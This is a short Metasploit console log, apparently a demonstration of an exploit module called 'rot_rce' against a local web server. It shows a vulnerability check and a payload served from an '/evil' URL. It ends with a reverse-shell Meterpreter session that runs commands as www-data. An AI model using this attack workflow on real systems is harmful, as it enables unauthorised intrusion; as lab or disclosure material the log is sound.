 msf exploit(rot_rce) > check
[+] 127.0.1.1:80 The target is vulnerable.
msf exploit(rot_rce) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 127.0.1.3:65535
[*] Using URL: http://127.0.1.2:3000/evil
[*] 127.0.1.1:80 - Blind Exploitation in 3 requests...
[*] 127.0.1.1:80 - Payload request received: /evil
[*] 127.0.1.1:80 - Request sent...
msf exploit(rot_rce) > [*] 127.0.1.1:80 - Request sent...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.1.3:65535 -> 127.0.0.1:44708) at
00
msf exploit(rot_rce) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 55221 created.
Channel 1 created.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$